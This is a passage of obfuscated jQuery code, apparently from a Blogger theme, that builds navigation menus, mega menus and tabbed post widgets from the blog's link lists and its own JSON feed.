href='/sear"+e(828,186,1094,665),r.OVcSU="'><strong>",r[e(1365,1529,809,1597)]="</strong><"+t(0,0,2030,1820),r[t(0,0,2811,2645)]=e(1112,171,1585,383),r[t(0,0,812,1656)]=function(n,t){return n<t},r[t(0,0,3701,2957)]=function(n,t){return n/t},r.nmCOu=function(n,t){return n/t},r[t(0,0,2378,1893)]=function(n,t){return n-t},r[e(2290,2481,1848,2730)]=function(n,t){return n/t},r[e(800,-268,183,-254)]=function(n,t){return n/t},r.VOCpm=e(756,1318,1491,-131)+e(1522,2366,808,2157)+" li",r[t(0,0,1723,1670)]=function(n,t){return n!==t},r.tbJAJ="IXRRf",r.lyzHL=function(n,t){return n===t},r[e(1946,1148,2499,2205)]=e(704,1580,-339,-316),r.DDuDK=e(1141,1548,1613,1207),r[e(2333,2099,1486,2695)]='<ul class="sub-menu '+t(0,0,2021,1536),r[e(2027,2436,1925,1424)]=e(1867,2833,1393,1362),r[e(2545,1726,2089,2542)]=function(n,t){return n!==t},r[t(0,0,924,1965)]=t(0,0,3058,2566)+"4",r[e(1806,1316,1220,2857)]=function(n,t){return n===t},r[e(885,-15,833,656)]=t(0,0,3166,3480),r[t(0,0,2414,2693)]=function(n,t){return n!==t},r.EzRcT=function(n,t){return n+t},r[t(0,0,2570,3429)]=function(n,t){return n===t},r.kxdJb=e(2710,3790,2522,3680)+'"sub-menu2'+e(744,291,902,1826),r.SmITj=t(0,0,2624,1633)+t(0,0,1557,2198)+e(1319,2016,1776,933),r[e(889,1355,1870,846)]="#LinkList30";var u=r;n(u.fNhpo)[e(2377,2842)]((function(){function t(n,t,r,u){return e(t- -831,u)}for(var r={rmvdm:u[t(0,937,0,572)],ZYWYp:t(0,654,0,331)+z(2426,1397,1853,540),eLTEa:function(n,t){return u[(r=1303,e=398,i=182,c=-503,z(r,e-54,i-215,c-302))](n,t);var r,e,i,c},aRcWt:function(n,r){return u[(e=3465,i=2906,t(0,i-1657,0,e))](n,r);var e,i},oynBT:function(n,r){return u[(e=2896,i=2789,t(0,i-1540,0,e))](n,r);var e,i},WTXwz:function(n,r){return u[(e=1671,i=2060,t(0,i-478,0,e))](n,r);var e,i},JJAmi:function(n,t){return u.tRYUv(n,t)},FItQR:function(n,t){return u.nrozE(n,t)},FqsHh:function(n,t){return n-t},RNPpT:function(n,r){return u[(e=902,i=1886,t(0,e-933,0,i))](n,r);var e,i}},i=n(this),c=i[z(1741,804,1453,876)](u[z(1628,1794,2261,957)])[t(0,1789,0,2743)]("a"),o=c.length,a=0;a<o;a++)if(u.CtQyE(u[z(1847,2093,2394,2965)],u[z(1405,2093,2311,1383)]))_0x535113[z(2962,2286,1305,2184)](u[t(0,1581,0,1955)](u[z(2874,1791,695,1568)](u[t(0,1581,0,2181)](u[t(0,924,0,1089)],_0x1d8767),u[z(1371,2053,1629,1842)])+_0x56d9a3.viewAll,u[t(0,534,0,298)]));else{var f,s=c.eq(a),l=s.text(),x=l[z(2001,1614,1107,1488)](0);if(u[z(266,358,506,1189)](x,"_"))if(u.lyzHL(u.WUtVf,u[z(2617,2085,1394,1475)])){var d={};d[z(1223,718,597,630)]=r[t(0,1449,0,1527)],d[z(1051,969,391,1653)]=_0x5b7461,_0xcdb1bb.css(d),_0x4f7af7=_0xab05c7,_0x33cb5f=_0x33f34c/_0x1bd012}else{"_"===c.eq(u[t(0,1395,0,412)](a,1))[t(0,693,0,1368)]()[z(1200,1614,779,1263)](0)&&(f=s[t(0,1757,0,1224)]())[z(2950,1989,1588,966)](u[z(1827,1898,1388,2100)])}u[z(489,461,-562,1359)](x,"_")&&(s[z(914,1089,1377,293)](l[z(666,937,1847,1636)]("_","")),s[z(3101,2153,1837,1217)]()[t(0,1058,0,894)](f[t(0,1789,0,2153)](u.gLRQY)))}for(var v=0;u[t(0,-52,0,26)](v,o);v++)if(u[z(1164,2110,2992,1351)]("sqkkY",t(0,792,0,1536)))for(var p=u.Ivnlz[z(1932,1294,2387,518)]("|"),h=0;;){switch(p[h++]){case"0":var b=c.eq(v);continue;case"1":var _=m[z(535,1614,1789,620)](0);continue;case"2":var g;continue;case"3":var m=b[t(0,693,0,1700)]();continue;case"4":u[z(2119,1371,1625,599)](_,"_")&&(b[t(0,693,0,1114)](m[z(-133,937,1608,1132)]("_","")),b[z(1115,2153,2793,1243)]().appendTo(g.children(u.Tnyse)));continue;case"5":if(u[t(0,985,0,381)](_,"_")){var w=c.eq(u[t(0,1052,0,1768)](v,1))[z(390,1089,1059,148)]();u[z(2135,2117,1619,1125)](w[t(0,1218,0,630)](0),"_")&&(g=b[z(1118,2153,1817,2545)]())[t(0,1593,0,1713)](u[z(980,912,1048,1609)])}continue}break}else for(var y=r[t(0,590,0,-72)][z(1550,1294,2253,2134)]("|"),k=0;;){switch(y[k++]){case"0":if(r.eLTEa(E/S,j)){var q={};q[t(0,573,0,1045)]=r[t(0,1449,0,570)],q[z(1153,718,1676,905)]=j,_0x8305cb.css(q),B=r[t(0,528,0,-509)](B,r[t(0,1752,0,919)](E,j)),E=j}else{var R={};R.height=r[t(0,1449,0,2347)],R[z(661,969,715,1153)]=I,_0x4ff74b[t(0,351,0,293)](R),B=I,E/=S}continue;case"1":var M={width:""};M[t(0,322,0,842)]="",M["margin-left"]="",M[z(761,583,1428,-350)]="",_0x528576.css(M);continue;case"2":var I=_0x2c9ed8.parents(_0x18cd90[z(2499,2153,2709,1818)])[z(1436,969,134,1607)]();continue;case"3":var B=_0x17213e[z(1401,969,847,194)]();continue;case"4":var A=r[t(0,1270,0,1451)](r[t(0,315,0,680)](E,j),-2);continue;case"5":var E=_0x26950c[z(-198,718,1211,693)]();continue;case"6":var T=r.FItQR(r[z(797,285,905,350)](B,I),-2);continue;case"7":var S=r[z(1431,2045,2739,1876)](B,I);continue;case"8":var j=_0x4b018f[z(2116,1585,1188,940)](_0x2051f1.parent).height();continue;case"9":var L={};L[z(-204,419,126,853)+"t"]=T,L[t(0,187,0,1025)]=A,_0x331ab1[z(-13,747,355,361)](L);continue}break}function z(n,t,r,u){return e(t- -435,n)}i.find(u[t(0,679,0,302)])[t(0,1757,0,929)]("li")[t(0,1584,0,2398)](t(0,-247,0,-289))}))})),function(n){var t={sMbMM:function(n,t){return n(t)},jDQUI:"#PageList1",ifzIz:e(83,1094,1159,407)+"ges",mLPpR:"#LinkList30",ygJVy:function(n,t){return n!==t},uAHxP:"active",QsJcQ:"static",sBGWa:r(1329,2025,1948,2864),gmAFU:"top",UwWHL:e(1505,86,901,282),vajMg:"relative",VezaA:function(n,t){return n===t},jmbtO:e(412,322,686,1539),IIIBY:function(n,t){return n(t)},gRppe:r(3604,3421,4166,2704)+e(1371,1017,2004,1840),jWnXT:function(n,t){return n!==t},JADDt:r(2331,2932,3064,3891),kUdtc:function(n,t){return n!==t},ucrcH:e(1987,1105,1767,1920),RyRsU:function(n,t){return n+t},xSEVs:function(n,t){return n===t},pzDCl:"<ul class="+e(1676,1832,1939,1122)+e(-524,1175,448,-49),SqPyw:e(1914,2398,1656,950),JbxxC:r(2194,2086,1713,1344),HBcxs:function(n,t){return n!==t},eThRK:"ivwQS",tEQhj:'<ul class="sub-menu2'+r(761,1478,1834,2429),DzhUu:e(1978,2205,2117,2709),qsPdO:r(762,1266,336,599),DtDdn:r(2290,3337,2512,2731),yAHud:r(2961,3421,2982,4465)+e(987,866,1577,2662),XnhmX:r(1570,1318,1113,1621),ZGISJ:r(538,1338,2221,1338),ElulO:function(n,t){return n!=t},XlJKi:function(n,t){return n(t)},WbrSD:r(1824,2917,2427,2683),rTbAf:e(2625,3049,2059,1795),NOcBZ:e(849,1737,1696,1137),Igpkq:r(2199,2957,2944,2938),IBKZV:"impo",MnxMb:function(n,t,r){return n(t,r)},dIZzM:e(1032,1285,400,566)};function r(n,t,r,e){return _0x1c84(t-835,e)}function e(n,t,r,e){return _0x1c84(r- -110,t)}n.fn.menuify=function(){var e={sCSvB:t.ZGISJ,jOtEU:"static",fSthe:t[i(1204,646,1252,1493)],wuknr:t[u(1453,628,821,2219)],PBuBd:function(n,t){return n>=t},ZmGpX:function(n,r){return t[(e=-204,i=-373,c=-433,u(c- -143,i-66,c-453,e))](n,r);var e,i,c},wkWvL:function(n,t){return n(t)},pUVDE:function(n,r){return t[(e=2963,u=2414,c=2695,i(e-28,c-326,u,c-448))](n,r);var e,u,c},ixuUA:t[i(2505,2279,2503,2683)],zlpRH:t[i(-75,467,424,601)],TXEfH:t[i(1542,1102,332,2086)],fMJzX:t[i(544,783,808,717)],iJbNy:function(n,t){return n+t},EXKGE:function(n,r){return t.RyRsU(n,r)},ILzZU:function(n,t){return n+t},jrcXS:i(788,1233,1560,1206)+u(1781,2047,892,2805)+u(1747,850,1287,2292)+"ers impo'>"+u(802,-73,1283,1554)+u(805,794,656,631)+u(-353,-979,-613,526)+i(697,1611,827,1769)+i(2230,2225,1320,2369),MuWrz:"' target='"+u(1148,1612,1895,1992)+u(36,67,407,-423)+i(730,1395,352,1688)+u(484,808,147,-164)+i(2412,1711,2199,1836),MeZlv:t[u(1682,1490,1920,1430)],QFUfF:function(n,r,e){return t.MnxMb(n,r,e)}};function u(n,t,e,u){return r(0,n- -1631,0,u)}function i(n,t,e,u){return r(0,t- -1049,0,e)}if(!t[u(116,0,0,-598)](u(-286,0,0,-876),t[i(0,810,1890)]))return this[u(1480,0,0,1820)]((function(){function r(n,t,r,e){return i(0,e-651,t)}var c={VDCeT:function(n,r){return t[(e=731,u=1505,_0x1c84(e- -851,u))](n,r);var e,u},YzMxk:t.jDQUI,FOAeR:function(n,r){return t[(e=1628,u=1387,_0x1c84(e-46,u))](n,r);var e,u},HmKHI:t[o(950,1707,2068,2528)],TppmE:function(n,t){return n(t)},MlqiQ:t.mLPpR,FSlBt:function(n,r){return t[(e=2148,u=1598,i=1105,c=2421,o(e-114,u- -234,i,c-201))](n,r);var e,u,i,c},LioEJ:r(0,2747,0,2344)+"nu",sixxV:function(n,e){return t[(u=3017,i=2547,r(0,u,0,i- -349))](n,e);var u,i},LumEO:t[r(0,2595,0,1653)],PBZOb:".impo",uVQJg:function(n,t){return n-t},wMLPC:o(-323,753,85,2),PRfGl:t[r(0,180,0,998)],zubLQ:t[r(0,1930,0,1297)],FRrDo:t[r(0,2729,0,2686)],tAvRA:"width",rvBkg:t[o(2721,2114,1487,1125)],PMCne:t[o(855,1626,575,2395)]};function o(n,t,r,e){return u(t-1046,0,0,r)}if(t[r(0,2320,0,2022)](o(0,1046,1452),t.jmbtO)){for(var a=t[o(0,1910,987)](n,this),f=a[r(0,1541,0,1575)](t[o(0,831,119)]).children("a"),s=f[o(0,1450,877)],l=0;l<s;l++){if(t.jWnXT(t[r(0,3055,0,2135)],r(0,3247,0,2534)))return;var x=f.eq(l),d=x.text();if(t.kUdtc(d[o(0,2198,2949)](0),"_"))if(o(0,974,660)===t[r(0,2405,0,2981)])for(var v=(o(0,740,1418)+"0")[o(0,1878,2387)]("|"),p=0;;){switch(v[p++]){case"0":c[o(0,1925,2079)](_0x67cf3,".mobile-so"+o(0,2285,2408))[o(0,1342,1173)](h);continue;case"1":var h=c[r(0,2037,0,2112)](_0x119dd3,r(0,2455,0,2386)+r(0,1294,0,1102)+o(0,2239,2721))[r(0,1428,0,1772)]();continue;case"2":var b=_0x3af315(c[o(0,2361,1847)])[o(0,1585,2214)]();continue;case"3":c[r(0,1232,0,1712)](_0x3e2aba,c.HmKHI)[o(0,1342,1319)](b);continue;case"4":var _=c[r(0,2344,0,2904)](_0x7243ae,c[r(0,971,0,2050)])[r(0,1063,0,1772)]();continue;case"5":c[o(0,2022,2226)](_0x4ed6db,c[r(0,2577,0,2361)])[o(0,1342,2320)](_);continue}break}else{var g=f.eq(t[r(0,2769,0,2637)](l,1)).text();if(t[o(0,2586,3139)](g[r(0,2678,0,2385)](0),"_")){var m=x.parent();m.append(t[r(0,1944,0,1026)])}}t[o(0,2586,3361)](d[r(0,2059,0,2385)](0),"_")&&(x[r(0,923,0,1860)](d[o(0,1521,2313)]("_","")),x[o(0,2737,2479)]()[r(0,3211,0,2225)](m[r(0,3525,0,2956)](t[o(0,778,519)])))}for(l=0;l<s;l++)if(t[r(0,651,0,1349)](t[o(0,1916,2485)],o(0,1501,585)))c.sixxV(_0x75ab83[o(0,866,-24)]()[o(0,1450,831)],0)?(_0x15629e.removeClass(c[o(0,789,1825)]),_0x1002c9.next()[o(0,2564,2833)]("active"),_0x4ca9d1[o(0,866,599)]()[o(0,2011,1878)](_0x50afcd[o(0,1610,1672)])):(_0x594c26[o(0,1012,190)+"s"]("active"),_0x3549ff.eq(0)[o(0,2564,2483)](c[r(0,-4,0,976)]),_0x43628e.eq(0).fadeIn(_0x253f39[o(0,1610,1582)]));else{var w=f.eq(l),y=w[o(0,1673,777)]();if("_"!==y[r(0,3062,0,2385)](0))if(t[r(0,2345,0,1838)](t[r(0,1727,0,2055)],t[r(0,992,0,2055)])){var k={ShVwV:function(n,t){return e[(u=1260,i=1625,r(0,i,0,u- -957))](n,t);var u,i},UJkeJ:e[o(0,2130,1300)],qVrJU:function(n,t){return e.wkWvL(n,t)},tlfzY:e.zlpRH,znmmI:e[r(0,1723,0,1368)],KAlMI:e[r(0,2604,0,2208)]},q=e[o(0,876,275)](e[o(0,1520,1328)](e.ILzZU(e[r(0,2386,0,1953)],_0x514a1b[o(0,947,1415)]),r(0,1495,0,1315)),_0x4b07f6[o(0,1507,747)])+e[r(0,111,0,949)];_0x3dd7bc[o(0,2564,3147)](e[o(0,2720,3264)])[o(0,2573,1604)](q),e[o(0,2589,3134)](_0x2e48f6,(function(){function n(n,t,e,u){return r(0,n,0,e- -983)}function t(n,t,r,e){return o(0,n-398,e)}c[n(1053,0,1129)](_0x9074b,c[t(2986,0,0,3216)])[t(2924,0,0,3920)]((function(){function r(t,r,e,u){return n(r,0,t- -305)}function e(n,r,e,u){return t(r-125,0,0,e)}(k[r(591,-425)](_0x36a985,this)[r(230,867)](k.UJkeJ)<1||k[e(0,1560,1119)](_0x5b746c,this)[e(0,1854,1293)](k[r(-260,-105)])==k[e(0,3140,3889)]||k[r(591,-429)](_0x13e592,this).is(k[r(1605,2688)]))&&_0x1183c0[e(0,2232,1941)]()}))}),2e3)}else{var R=f.eq(t[o(0,2450,2604)](l,1))[r(0,1746,0,1860)]();if(t[o(0,2586,2391)](R[o(0,2198,2162)](0),"_")){var M=w.parent();M[o(0,2573,2474)](t[o(0,1194,931)])}}if("_"===y[o(0,2198,2824)](0)){if(t[r(0,3705,0,3002)]===t[r(0,2379,0,2643)]){var I=_0x2a6330?function(){if(_0x16b6df){var n=_0xa8c539[(t=2611,e=2544,r(0,e,0,t- -64))](_0x55e5e9,arguments);return _0x7d7882=null,n}var t,e}:function(){};return _0x155efc=!1,I}w[r(0,1785,0,1860)](y[o(0,1521,2606)]("_","")),w[o(0,2737,2965)]().appendTo(M[r(0,3252,0,2956)](t[o(0,1738,1809)]))}}a[o(0,1388,1683)](t[o(0,2218,2397)]).parent("li")[o(0,2564,1566)](t.XnhmX)}else{var B=c[r(0,2135,0,2160)](_0x13d0a9[o(0,1867,1006)]().top,_0x91ced5[o(0,1589,1049)+o(0,757,546)][o(0,2155,1838)].offset()[o(0,1958,1675)]);_0x19d611[r(0,751,0,1518)](c.wMLPC,c[r(0,1078,0,1658)])[o(0,1331,795)](c.zubLQ,0)[r(0,800,0,1518)](c.FRrDo,B)[r(0,1922,0,1518)](c[o(0,2153,2326)],c.rvBkg)[o(0,1331,1266)](c[o(0,2153,2892)],_0x5a9306.width())[r(0,2611,0,1518)](c.wMLPC,c[r(0,3189,0,2650)])}}));_0x1869f7.push(this),this[u(543,0,0,1071)+u(-289,0,0,710)]=_0x2ef05c,this[u(285,0,0,-382)](i(0,2216,2171),u(1010,0,0,2002)).css(e[i(0,1602,753)],e[u(1596,0,0,1236)])[i(0,867,1749)](e[i(0,255,977)],0)[i(0,867,547)](e.wuknr,0)[i(0,867,120)](e.wuknr,0)[u(285,0,0,933)](u(507,0,0,532),i(0,797,1447)),this[i(0,1125,2036)+u(-289,0,0,-834)][i(0,2024,1294)]=!0,e[i(0,1080,639)](this[i(0,838,1637)](),_0x1a59b2.frame[i(0,838,620)]())&&(this["sidebarFix"+u(-289,0,0,-824)][u(1442,0,0,2408)]=!1),e.ZmGpX(this[u(821,0,0,174)]()[u(912,0,0,625)],_0x454718[u(1109,0,0,1770)][u(821,0,0,179)]().top)&&(this["sidebarFix"+i(0,293,956)][i(0,2024,2086)]=!1),_0x22bf8f[i(0,861,1766)]&&(_0x311f3f=_0x3df50b.topBuffer),e.wkWvL(_0x33f1be,this)}}(jQuery),$("#head-nav")[_0x57222c(2911,1261,3326,2237)](),$("#main-menu")[_0x57222c(3477,2499,3427,2766)](800)[_0xb32275(2221,2270,2458,1845)]((function(n){function t(n,t,r,e){return _0x57222c(n-240,t-328,e,n- -1420)}var r,e,u,i={FdgoO:function(n,t){return n(t)},Dhshm:t(1550,1540,0,1366)};i.FdgoO($,this)[t(414,930,0,939)](t(1502,2314,0,1974),i[(r=2763,e=1974,u=2616,_0xb32275(r-201,u,e-93,u-44))]),n()})),$(_0xb32275(2809,3896,3170,2968)+_0xb32275(1619,655,1398,1270)).each((function(){var n={PbIqZ:function(n,t){return n(t)},RAnCY:"3|4|2|1|0",jCxbh:".tabs-cont"+m(2871,1819,1294,739),OSwIf:"loaded",bYfJn:function(n,t,r){return n(t,r)},VWJKN:m(1608,2536,1438,3012),IDKbE:m(491,1524,494,2076),TpkiS:function(n,t){return n(t)},jMMIV:m(1276,1423,1653,2424),PXjBy:function(n,t){return n(t)},iQhky:function(n,t){return n(t)},FkRQx:m(3233,2824,3842,2789),TKFkd:g(378,-6,444,1046)+m(2346,2278,3081,2143)+m(1974,2669,2560,3041)+">",hoViw:function(n,t){return n<t},PybzH:function(n,t){return n==t},lhtWf:m(1935,3029,2327,3550),bPxnw:function(n,t){return n===t},FgRQO:g(-1239,-453,-241,-298),IgSlX:function(n,t){return n+t},fdXHr:function(n,t){return n+t},xJgyr:function(n,t){return n+t},Yisbf:g(1406,1274,1792,1018),Eucei:g(2326,532,701,1450)+"ult",yMaAw:g(-424,-66,-846,107),UZMIu:m(1469,2034,2503,1700),nekSG:g(-1321,-452,-639,-446),IMTIp:function(n,t){return n+t},kHlLK:function(n,t){return n-t},Xrpwm:function(n,t){return n-t},RkIYj:function(n,t){return n!=t},LuUrX:function(n,t){return n!=t},ferRX:function(n,t){return n+t},SiVeI:function(n,t){return n+t},BkBBW:function(n,t){return n+t},vNxwL:function(n,t){return n+t},SLxge:function(n,t){return n+t},hejwm:function(n,t){return n+t},AOCQQ:function(n,t){return n+t},GfCAM:function(n,t){return n+t},UWBez:function(n,t){return n+t},fVKiV:function(n,t){return n+t},isoBL:g(-215,872,-132,371),ddhUX:'"><img alt="',BWNdh:'" src="',iwblR:g(320,231,-176,576)+g(1004,1334,819,426)+m(2072,1135,188,1091)+g(1745,-143,-61,801)+m(3259,3011,3056,4077)+'ss="lk_tag ',fAwHQ:'"><a class'+m(1332,2375,2962,1891)+'f="/search'+m(4193,3137,3573,4236),pELec:g(1333,-393,431,629)+"/div></li>",BNEPE:m(2439,2835,3176,3210),jRmBH:m(2946,2071,3068,1528)+"er",eFceS:g(-1407,-854,-1053,-434)+"el",qliUU:"hide-load",inDrq:function(n,t){return n(t)},JITJB:m(1739,2071,2625,2257)+m(2355,2825,3844,2145)+g(-287,7,-933,109),ZtmOJ:'<i class="catch fa fa-angle-le'+m(953,1747,2294,2547),qyLhh:'<i class="'+g(774,1027,-342,533)+g(912,-608,319,202)+g(1562,2277,1388,1216),hOCur:g(1825,433,511,1217)+g(-362,858,850,-188),AOtfz:g(467,975,153,916),DYoVQ:m(966,1705,2556,2244),EBKBk:"body",CBIPl:g(746,536,1117,1465),ALOUA:".tabs-content > .act"+g(1169,1032,291,264),DLMFN:"load",ZmrnG:g(868,-172,-856,128),gRAgb:g(1648,1751,105,903),PEEHb:function(n,t){return n+t},mRKxt:function(n,t){return n+t},ueFuh:"/feeds/pos"+m(2545,3191,3837,3651)+m(3382,2307,3099,2203),ZNUDC:g(1022,1978,2319,1284)+m(1950,1418,1544,408),rJRaP:g(1308,2264,1342,1362),wqXiC:"<a href='",efwcI:function(n,t){return n!=t},GHRhN:function(n,t){return n+t},qqqhP:m(1439,2095,2741,1305)+g(-750,340,520,240)+g(2098,118,2019,1019)+m(2046,2117,2522,2511)+g(851,703,-1163,-107),NtBjK:g(1327,157,-277,485)+m(1939,2381,1606,1688),Zzvsn:m(2951,2244,2435,2942)+g(696,-40,1127,562)+"m-txt'>",LuvHA:m(2436,3075,2290,3219),kZtKF:"</a>",Dqhrq:"LinkList",pwEps:m(632,1640,1688,1848)+"ter",vRXlz:g(-498,1160,602,539),BhIGq:m(3879,2991,2982,2811),zxNAk:m(1251,1359,1277,2325),Tvuoj:function(n,t){return n!=t},rWepq:m(1865,1578,2527,706),PRLGH:function(n,t){return n!=t},QIFmM:function(n,t){return n!=t},VmUod:g(-698,-524,234,86),poUAf:function(n,t){return n+t},ohnzS:function(n,t){return n+t},bWKbh:m(870,1170,1049,1322)+m(1817,2117,1095,2870)+m(1829,1458,1387,1896),Jgaeh:g(204,555,73,-460),kHcHX:"[SM1]",NiHDc:function(n,t){return n+t},PcpxT:g(-842,-1304,-738,-459),BMqVi:"4|3|0|1|2",MRHVn:g(1514,1350,824,891),zJHwU:function(n,t){return n!==t},YUyUS:m(3508,2702,3433,3073),GVqyw:function(n,t,r){return n(t,r)},EITcu:m(3330,2696,2524,2909),QPpfH:m(1853,2056,1335,2333),mHNUQ:g(-1560,-1293,463,-510),ZOJbj:"<img",lqWQt:function(n,t){return n-t},aeLrM:"bsTeO",MJqsE:g(1459,246,1946,934),DiRNw:g(-546,598,-1184,-285),sShfg:function(n,t){return n+t},zLqZp:function(n,t){return n+t},hnAKf:function(n,t){return n+t},BCZKb:function(n,t){return n+t},eErvR:function(n,t){return n+t},BXyBh:g(505,-508,230,-65),ordZR:m(2863,2193,1857,1804)+"ega_lk_ima"+m(2319,3134,3621,3641)+g(571,829,1256,677),HXZUq:m(3113,2051,2546,2058)+'a><div class="mega-c'+g(968,1304,499,1421)+'v class="m'+g(735,678,-861,32),NABYl:m(2511,2918,2434,3850)+'="',OyKaa:g(119,1153,-181,412)+"earch/label/",HNtQv:function(n,t){return n>t},lGYmb:function(n,t){return n+t},nlsfx:"<h3 class="+m(2684,3128,3684,2986)+g(1181,1203,853,1220)+g(941,-49,244,-78),FijYU:g(1322,1003,-441,310)+"3>",kwlSK:function(n,t){return n<t},qODxy:function(n,t){return n+t},SCurM:function(n,t){return n+t},ZkgRj:function(n,t){return n+t},nArtq:m(2514,1689,1356,1853),XTJqN:function(n,t){return n==t},elBmO:function(n,t){return n+t},PSUph:function(n,t){return n+t},LmGQF:m(2248,1303,1849,623)+">",aciMM:function(n,t){return n+t},XGlnH:m(2997,3266,3047,3055)+m(2033,2048,2741,1729)+'">',gqKHE:m(2429,2603,3016,2428),vhZnI:g(270,-589,154,-186)+"fas fa-ang"+m(2204,3073,2439,2634)+m(519,1557,1228,489),xiSwp:g(399,295,330,-399),FNCcY:function(n,t){return n(t)},FUaaD:".tabs-menu"+m(652,1155,463,1754)+"ve",bjOTB:function(n,t){return n(t)},Xierk:function(n,t,r){return n(t,r)},TiYGn:function(n,t){return n(t)},zVWUO:function(n,t){return n(t)},eRFIm:m(3353,3218,3251,2428),cfVtp:m(1133,1602,892,2499),aNnHz:function(n,t){return n==t},CUQyc:function(n,t){return n+t},ZRIoT:function(n,t){return n-t},eDvrR:function(n,t){return n-t},PaihR:g(344,-73,-724,-32),RJfRy:function(n,t){return n+t},hDAPc:function(n,t){return n+t},CjfBU:function(n,t){return n+t},uCUpf:function(n,t){return n+t},TBZnF:function(n,t){return n+t},cmrlQ:function(n,t){return n+t},gNJkF:g(-369,608,-1026,-370),qdjRx:function(n,t){return n+t},gjkOt:function(n,t){return n<t},TkHEm:function(n,t){return n+t},dYaaL:function(n,t){return n+t},bxVQY:function(n,t){return n+t},hWvth:function(n,t){return n+t},klDqa:m(2505,3266,2944,3190)+g(1142,1275,1213,456)+" clearfix "+g(369,-1325,-465,-434)+'el">',thFTU:".mega-icon",ZIjCs:function(n,t){return n+t},IBBGu:m(1958,2356,3091,2622),nPCAR:function(n,t){return n+t},eZfgZ:'<ul class="',jQQTt:m(2554,1494,785,458),buAbd:"<ul class="+m(4196,3162,3889,3498)+'">',MNZLP:function(n,t){return n+t},BoYCy:"<li target='",BjNNh:"'><a href="+m(3418,3067,2293,3597)+g(-61,1592,1585,823),gfMpE:function(n,t){return n<t},ycdgz:function(n,t){return n+t},FIOet:function(n,t){return n+t},kWQhV:function(n,t){return n+t},WrrLF:'<div load="',sAMMG:'" containe'+g(-954,-826,-1077,-438),JIrjX:'"><div cla'+g(-838,585,-288,-125)+m(2665,3140,3329,2166)+g(1415,1751,2053,1260),VAvFW:g(313,748,-145,637)+">",eeaAb:g(668,647,1674,1674)+"'has-mega'"+m(4074,3106,3029,3894),OYyez:g(182,-1460,-898,-375),vGSGf:g(189,1183,249,925)+m(1807,2556,3256,2212),NDMnk:g(651,1182,922,1605)+g(857,1175,407,547),iSxyM:function(n,t,r){return n(t,r)},zIwFD:g(662,1137,489,925)+" > li",wBPca:function(n,t){return n==t},ymVJT:m(2573,1974,1430,2060),LxJGk:function(n,t){return n==t},WKuvq:"has-sub",WAvIZ:m(3318,3266,3997,3702)+m(3287,2861,3233,2562)+m(3623,3106,2764,3842),usaXa:g(-533,-1156,-121,-186)+m(2426,2887,2549,2536)+m(2316,2325,3173,2032)+"i>",LhvFd:g(804,266,-396,-184),OKYoo:m(1894,2423,3431,2897),WBLON:function(n,t){return n+t},myjcg:"<li class='sub-li'>",qnexE:m(2355,1799,2053,2230),Gjxep:function(n,t){return n+t},DzUmS:g(133,1024,1116,907)+g(-241,-1126,960,-119),vwWkD:function(n,t){return n+t},TzBSK:g(434,-406,1005,603)+g(1642,2393,1681,1378)+m(3773,2892,1962,3823)+"s=",iLjXc:g(-84,762,-609,197),jcVxV:"mega-icon",NixlQ:function(n,t){return n+t}},t=n[m(842,1766,2162,1959)]($,this),r=$(this)[g(1083,-585,-265,488)](),e=t[g(2134,1082,919,1085)](n[g(-253,997,1312,374)]),u=t[m(1844,2080,1176,1930)]()[g(442,-33,838,265)],i=t[g(-416,1105,136,488)]()[g(764,1843,2206,1264)]("_"),c=t[m(2087,2677,2744,3545)](n[m(2260,1966,2440,1635)]).indexOf("/"),o=t[g(2088,1793,2159,1085)](n[g(-372,-508,-627,374)])[m(1976,2856,1902,3445)]("["),f=t.attr(n[m(1336,1966,2472,2941)])[m(1995,2856,3084,3942)]("]"),s=e.slice(0,o)[g(886,927,1282,924)](),l=e[m(909,1872,2060,1005)](n[g(20,1365,35,531)](o,1),f)[g(245,457,497,924)](),x=e.slice(o+1,c)[g(34,613,720,924)](),v=e[m(1476,1872,2877,1940)](c+1,f).trim();if(s===n[m(1754,1391,905,1969)]){var p=l[g(1487,984,1304,693)](","),h=n.nPCAR(n[g(-1184,-562,-1067,-250)],s)+n[g(-674,-740,-187,-108)],b=n[g(119,53,1606,1151)];for(i=0;i<p.length;i++)b+=n[g(1564,2112,224,1237)](n[m(2935,3177,4254,2813)](n[g(1005,527,1564,489)](n[g(163,-878,967,74)](n[m(3465,2653,2101,2591)]+p[i],n[g(1501,-449,708,487)]),p[i])+"'>",p[i]),g(1482,159,415,1249));b+=n.gqKHE,h+=m(1891,2638,2172,2174)+g(1262,1366,764,1582)+m(1601,1122,1639,1453);for(i=0;n[g(2018,1219,1575,1105)](i,p.length);i++)h+=n.ycdgz(n[g(2566,1774,1463,1619)](n[g(608,999,1091,481)](n[m(2812,1822,2639,1111)](n[m(1942,1909,2855,1096)],p[i]),n.sAMMG),p[i]),n.JIrjX);function _(t){function r(n,t,r,e){return m(n-418,r- -394,r-214,e)}function e(n,t,r,e){return m(n-1,n- -1625,r-459,e)}var u={VyWZB:function(t,r){return n[(e=-803,u=124,_0x1c84(u- -987,e))](t,r);var e,u},pHVcB:n.hOCur,BnvSf:n[r(1342,0,2411,2476)],ofGEl:n[e(1097,0,1711,1503)],mvURv:function(t,r){return n.iQhky(t,r)},EkGLI:n[r(1999,0,1678,2641)],YFRko:r(2161,0,2247,2559),HsIjh:function(t,r){return n.inDrq(t,r)},ZNSDz:n[e(-364,0,91,-43)]},i=t[r(1580,0,1401,2021)](n[e(1150,0,2114,682)]),c=i[e(1052,0,99,818)](n[r(521,0,963,1497)]);i[r(1960,0,2283,1811)](n[r(1827,0,2582,3377)]);$[e(24,0,-764,1091)]({type:n.gRAgb,url:n[e(715,0,1191,180)](n[r(-194,0,870,353)](n[r(1704,0,1959,1348)](n[r(2185,0,2805,2294)],c),r(2061,0,1782,1062)+e(209,0,-742,-208))+"4",n[e(-69,0,-371,-547)]),dataType:n[r(1323,0,1439,1474)],success:function(t){function r(n,t,r,u){return e(u-1516,0,r-428,n)}function c(n,t,r,u){return e(t-1427,0,r-64,u)}if(t[c(0,1330,1975,1164)][c(0,1890,2676,2227)]){i.append(n[r(3278,0,2444,3097)]);for(var o=0;o<t.feed[c(0,1890,2888,2413)][c(0,1659,2461,1692)];o++){for(var a=t[c(0,1330,2089,2033)][r(2539,0,1122,1979)][o],f=0;n.hoViw(f,t[r(459,0,1447,1419)][c(0,1890,2783,1842)][o][c(0,1716,2522,1940)][c(0,1659,2386,948)]);f++)if(n[c(0,2103,1867,3013)](n.lhtWf,t[c(0,1330,1102,993)][c(0,1890,2836,1541)][o][c(0,1716,2160,1472)][f].rel)){if(!n.bPxnw(r(3129,0,1479,2345),n.FgRQO)){var 